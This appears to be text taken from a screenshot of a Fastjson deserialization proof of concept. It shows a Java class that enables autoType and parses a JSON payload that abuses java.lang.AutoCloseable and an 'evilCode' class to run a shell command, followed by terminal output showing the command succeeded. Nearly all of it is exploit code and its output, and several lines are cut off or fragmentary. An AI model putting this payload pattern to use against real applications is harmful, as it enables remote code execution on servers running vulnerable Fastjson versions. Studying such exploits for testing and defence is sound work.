 public class Demo01 {
public static void main(String[] args) {
ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
String poc = "{\"@type\":\"java.lang.AutoCloseable\", \"@type\":\"fastjson.evilCode\", \"cmd\":\"touch /Users/p2hm1n/Desktop/test/success\"}";
System.out.println(poc);
JSON.parseObject(poc);
}
}
⌥⌘1 hexo (hexo) ⌘1 java (java) ⌘2 ~/Desktop/test (-zsh)
10% 13 GB 4.1 kB↓ 10
p2hm1n ~/Desktop/test ls
Calc.class ExecTest.class success
p2hm1n ~/Desktop/test
Demo01
/Library/Java/JavaVirtualMachines/jdk-11.0.9.jdk/Contents/Home/bin/java
.app/Contents/bin -Dfile.encoding=UTF-8 -classpath /Users/p2hm1n/Deskto
fastjson.Demo01
{"@type":"java.lang.AutoCloseable", "@type":"fastjson.evilCode", "cmd":"
Process finished with exit code 0